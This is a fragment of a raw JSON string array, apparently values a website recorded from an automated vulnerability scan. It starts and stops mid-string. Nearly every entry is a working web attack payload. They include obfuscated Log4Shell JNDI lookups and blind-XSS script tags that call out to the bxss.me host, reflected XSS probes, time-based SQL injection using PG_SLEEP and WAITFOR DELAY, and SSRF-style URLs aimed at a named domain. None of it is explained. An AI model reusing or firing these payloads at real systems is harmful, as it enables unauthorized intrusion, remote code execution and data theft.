>xdeV(9101)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3217.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittsxdtaqviw9bb09${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteunsvjqqyn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3209&h=1366-e57ed-2&\">\u003C\/script>","PageView9554025","'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9308)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lG9M(9965)\u003C\/ScRiPt>","\u0040\u0040jXxjJ","PageViewV1OUut9F')) OR 430=(SELECT 430 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3199.1366.e57ed${::-.}1${::-.}bxss.me}}","PageViewwjO1X1Y5') OR 954=(SELECT 954 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdfdftdhjmec3daa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpbroxvfvxw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3191&h=1366-e57ed-2&\">\u003C\/script>","PageViewa4LDPK1P' OR 321=(SELECT 321 FROM PG_SLEEP(15))--","PageView69p1iTyo'; waitfor delay '0:0:15' --","PageView9963565","'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9874)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HQO9(9729)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3165&h=1366-e57ed-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.450025f12.d32186.a3a.lol:45002\/PageView","ce906a882a","\u0040\u0040XSgRL","PageViewyf1GP097')) OR 782=(SELECT 782 FROM PG_SLEEP(15))--","PageViewrEcpxSWK') OR 112=(SELECT 112 FROM PG_SLEEP(15))--","PageViewz02OEm0B' OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageViewhi3Yf86I'; waitfor delay '0:0:15' --","\u0040\u0040e0CI3","PageVieweaKAtqll')) OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageViewmaykopOr') OR 976=(SELECT 976 FROM PG_SLEEP(15))--","PageView86NCcSxV' OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageView2vm8zAHP'; waitfor delay '0:0:15' --","\u0040\u0040ehy6V","PageView5JJWjsJS')) OR 841=(SELECT 841 FROM PG_SLEEP(15))--","e973c50e30","PageViewvG4khk1R') OR 747=(SELECT 747 FROM PG_SLEEP(15))--","PageViewCmPCFpWq' OR 33=(SELECT 33 FROM PG_SLEEP(15))--","PageViewYvwCwkau'; waitfor delay '0:0:15' --","bc3c87112e","PageView9820715","'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9488)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DbBK(9153)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1749.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiteayakwkpfe7fe56${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfhubiefowg.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1740&h=1366-e57ed-2&\">\u003C\/script>","PageView9626435","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9370)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqd9(9413)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1722.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitadobrzgofpde35e${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdotzkxlwwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1712&h=1366-e57ed-2&\">\u003C\/script>","PageView9569419","'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9169)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nOE5(9622)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-1705.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituyyjbalrntaf980${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlrzidbevcm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-1696&h=1366-e57ed-2&\">\u003C\/script>","1QYcmT7CO","PageView9359733","'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9652)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QdFO(9296)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-10956&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-10952.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmsjmfeddigf8638${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityjumofvwhu.bxss.me\/}","c6d7365e44","\u0040\u0040qMi1h","PageViewHjrnlVsf')) OR 821=(SELECT 821 FROM PG_SLEEP(15))--","PageViewsmicfDtH') OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewIweX1zyj' OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewWDOEVOu9'; waitfor delay '0:0:15' --","PageView9559938","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9228)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IUac(9052)\u003C\/ScRiPt>","\u0040\u0040eJ9hJ","PageViewvHvppOCf')) OR 652=(SELECT 652 FROM PG_SLEEP(15))--","PageViewgCuCTrAV') OR 824=(SELECT 824 FROM PG_SLEEP(15))--","PageViewqqQgroOq' OR 549=(SELECT 549 FROM PG_SLEEP(15))--","PageViewlU8kHqnC'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6025&h=1276-5376c-2&\">\u003C\/script>","\u0040\u0040H9YL8","PageViewoICP2PGL')) OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewLnS75VbL') OR 709=(SELECT 709 FROM PG_SLEEP(15))--","PageView3zJGAqed' OR 922=(SELECT 922 FROM PG_SLEEP(15))--","PageViewpTkoaAQ1'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-6016.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfvxxrxchgfb41fc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjmsiapqufr.bxss.me\/}","PageView9656482","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9301)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >yq7B(9045)\u003C\/ScRiPt>","\u0040\u0040ec03j","PageView2slgBshK')) OR 124=(SELECT 124 FROM PG_SLEEP(3))--","PageViewNBmRuNzz')) OR 191=(SELECT 191 FROM PG_SLEEP(15))--","PageViewMo5VUpNF') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageViewUxhwj9Xq' OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageViewitWEHYDt'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-6001&h=1276-5376c-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5998.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxbupckveaq31e95${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityohjhtqdgk.bxss.me\/}","PageView9402478","'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b1TF(9484)\u003C\/ScRiPt>","\u0040\u0040YExCn","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5983&h=1276-5376c-2&\">\u003C\/script>","PageViewxMAGXoYW')) OR 857=(SELECT 857 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5980.1276.5376c${::-.}1${::-.}bxss.me}}","PageView5QiXEIWE') OR 658=(SELECT 658 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkrqbsvwel4e298${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrlzavnczfg.bxss.me\/}","PageViewlgA5VxWH' OR 748=(SELECT 748 FROM PG_SLEEP(15))--","PageView5QRFvb2p'; waitfor delay '0:0:15' --","PageView9622602","'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TABc(9451)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5971.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcuccoojfql0b761${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgfsumiltod.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5961&h=1276-5376c-2&\">\u003C\/script>","PageView9139696","'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9776)\u003C\/ScRiPt>","PageViewc277980c98PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BVqJ(9231)\u003C\/ScRiPt>","\u0040\u0040WswTz","PageViewTZhyHVC2')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewn1VLNrqp') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","PageViewRfIq4cMG' OR 94=(SELECT 94 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5935.1276.5376c${::-.}1${::-.}bxss.me}}","PageView37obavLZ'; waitfor delay '0:0:15' --","\u0040\u0040r3UEG","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaqhtebxlpkf5e03${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxpbvtuzvgr.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5925&h=1276-5376c-2&\">\u003C\/script>","PageView0EyKa2Na')) OR 501=(SELECT 501 FROM PG_SLEEP(15))--","PageViewNDOOZ40x') OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewxBqRU8bm' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageViewbnpS1kkN'; waitfor delay '0:0:15' --","\u0040\u0040R32cY","PageViewt3mUmXJi')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewx7bRZSqd') OR 701=(SELECT 701 FROM PG_SLEEP(15))--","PageViewpoyf1nbx' OR 484=(SELECT 484 FROM PG_SLEEP(15))--","PageViewLQSn9dln'; waitfor delay '0:0:15' --","PageView9875143","'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9230)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7fdV(9133)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5170.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoaclznhybl967ca${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlgwljljtdi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5162&h=1276-5376c-2&\">\u003C\/script>","PageView9371280","'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9024)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lLKq(9335)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-5087.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkvxwpuhpai601a8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjogxbttpfx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-5035&h=1276-5376c-2&\">\u003C\/script>","PageView9370790","'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9536)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IS3Z(9014)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-4631.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitecrbrdvuas844cd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnzfsghuzcn.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-4561&h=1276-5376c-2&\">\u003C\/script>","\u0040\u00402r2eI","PageViewy9c2K4uV')) OR 621=(SELECT 621 FROM PG_SLEEP(15))--","PageViewz9PsmfJw') OR 573=(SELECT 573 FROM PG_SLEEP(15))--","PageViewAdaycZVb' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewGwzIPwc1'; waitfor delay '0:0:15' --","d74229f981","PageView9930933","'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ad0F(9434)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1276-2488.1276.5376c${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdgnjviyasteeabd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfdwthxbbhx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1276-2480&h=1276-5376c-2&\">\u003C\/script>","1xxechHVO","PageViewfe2533d229PageView","eyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEwce3bcf963beyJ6aXAiOiJERUYiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiQTI1NktXIn0.qWIrDxAgtCzXtOZjwECP3cq9CaOspmlB43M_cbXH9XyFSGGzqZIOPA.k00kODp4i6WU8IM8.[base64].a-N_XOs0IbIYK7JV0ZYcEw","PageViewd22QFM4G'; waitfor delay '0:0:15' --","\u0040\u0040SszWX","PageViewcuLSqhC4')) OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewaasI80zH') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewizbOxJAq'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4n4P(9118)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-11025.1388.ad304${::-.}1${::-.}bxss.me}}","PageView9524014","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-10979.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-10976&h=1388-ad304-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitknoibcbogh1764d${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitntiujnyagz.bxss.me\/}","\u0040\u0040sNXXD","PageViewWiMNdZUt')) OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewbRh5TDhB') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewBwvRXAUb'; waitfor delay '0:0:15' --","PageView9851112","PageViewIqDAhIeP')) OR 571=(SELECT 571 FROM PG_SLEEP(15))--","PageViewu8UYqSZG') OR 683=(SELECT 683 FROM PG_SLEEP(15))--","PageViewuLmuknu2' OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewVD0Bx6th'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdecyxthkqe82d3c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitmjdbzaivbd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-9569&h=1388-ad304-2&\">\u003C\/script>","PageViewXpquk5gP' OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageView9362931","'\"()&\u0025\u003Czzz>\u003CScRiPt >FlRT(9165)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpldrwqepcm5a23f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjdrdgorxfk.bxss.me\/}","\u0040\u00408LClI","PageViewB6EEhvVw')) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","PageViewed0jtJd5') OR 596=(SELECT 596 FROM PG_SLEEP(15))--","PageViewijxbK8jR' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewTvgVSG7Q'; waitfor delay '0:0:15' --","PageView9536739","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9225)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-4631.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9096)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpasvohvjfx20e2c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitikbgdnaddv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-4622&h=1388-ad304-2&\">\u003C\/script>","1g6KtqoeO","JyI8Ym10Pi9ibXQ9dGVzdA==","\\u0027\\u0022\\u003c\\u0062\\u006d\\u0074\\u003e\\u002f\\u0062\\u006d\\u0074\\u003d\\u0074\\u0065\\u0073\\u0074","PageView\\'\\\"\u003Cbmt>bmt=1","http:\/\/news.remitly.com\u0040test.dns.asdtaeta.xyz\/?\u0040a.png'\"\u003Cbmt>\/bmt=1","{}f63dbb716c{}","PageView9327655","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9982)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-25325&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-25322.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqbmhwwkhz69cd4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwwyhtcqskb.bxss.me\/}","PageView9847353","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9436)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9652)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-14068&h=4823-77cb7-2&\">\u003C\/script>","PageView9875311","PageView9733787","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9921)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9979)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9340)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9337)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6609&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6588&h=4823-77cb7-2&\">\u003C\/script>","PageView9674208","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9264)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9590)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9018)\u003C\/ScRiPt>","PageView9397680","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9438)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5373&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5361&h=4823-77cb7-2&\">\u003C\/script>","PageView9671440","'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9606)\u003C\/ScRiPt>","PageView9708082","'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9709)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4987&h=4823-77cb7-2&\">\u003C\/script>","PageView9514118","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9399)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9484)\u003C\/ScRiPt>","PageView9795816","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9065)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4966&h=4823-77cb7-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9928)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9171)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4943&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4812&h=4823-77cb7-2&\">\u003C\/script>","1MxIGav6O","\u0040\u0040mme2j","PageViewBAgCCOhp')) OR 132=(SELECT 132 FROM PG_SLEEP(15))--","PageViewxcKT1lDT') OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageViewQeQI49wV' OR 580=(SELECT 580 FROM PG_SLEEP(15))--","PageVieww5yOrPa1'; waitfor delay '0:0:15' --","\u0040\u0040q4GHb","PageViewgQvZW3Qn')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewbhEQzcJZ') OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewLRtNFFHY' OR 684=(SELECT 684 FROM PG_SLEEP(15))--","PageViewX24ZY1qk'; waitfor delay '0:0:15' --","\u0040\u00400EVzZ","PageViewMg4PFBnN')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXD8MXjDf') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewS0T2eGCu' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","PageViewnamIsLoS'; waitfor delay '0:0:15' --","\u0040\u0040cwgvk","PageView9556125","PageViewaSYRayje')) OR 769=(SELECT 769 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9075)\u003C\/ScRiPt>","PageViewydPOGBHw') OR 493=(SELECT 493 FROM PG_SLEEP(15))--","PageViewflakSkso' OR 595=(SELECT 595 FROM PG_SLEEP(15))--","PageViewjJyp4PLQ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9524.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbkxqwfssn37c27${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcygnaagpxv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9516&h=1370-c0292-2&\">\u003C\/script>","PageView9691162","'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 